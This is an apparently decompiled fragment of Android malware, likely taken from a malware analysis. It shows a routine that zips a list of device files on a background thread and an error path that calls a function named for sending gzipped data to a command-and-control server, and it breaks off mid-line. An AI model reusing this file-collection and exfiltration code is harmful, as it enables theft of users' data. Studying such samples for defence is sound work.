 public void mw_zip_files(final String[] strArr, final String str, final String str2) {
new Thread(new Runnable() { // from class: com.android.tester.C11.21
@Override // java.lang.Runnable
public void run() {
try {
File file = new File(str2 + str);
if (!file.exists()) {
file.createNewFile();
}
ZipOutputStream zipOutputStream = new ZipOutputStream(new BufferedOutputStream(new FileOutputStream(file.getPath())));
for (int i = 0; i < strArr.length; i++) {
File file2 = new File(strArr[i]);
if (!file2.isDirectory()) {
long length = file2.length();
long j = 1024;
if (length >= 1024000) {
j = 102400;
} else if (length >= 512000) {
j = 51200;
} else if (length >= 204800) {
j = 20480;
} else if (length < 1024) {
j = 512;
}
int intValue = Long.valueOf(j).intValue();
byte[] bArr = new byte[intValue];
BufferedInputStream bufferedInputStream = new BufferedInputStream(new FileInputStream(strArr[i]), intValue);
zipOutputStream.putNextEntry(new ZipEntry(strArr[i].substring(strArr[i].lastIndexOf("/") + 1)));
while (true) {
int read = bufferedInputStream.read(bArr, 0, intValue);
if (read == -1) {
break;
} else {
zipOutputStream.write(bArr, 0, read);
}
}
bufferedInputStream.close();
}
}
zipOutputStream.close();
} catch (Exception e) {
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 14L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_d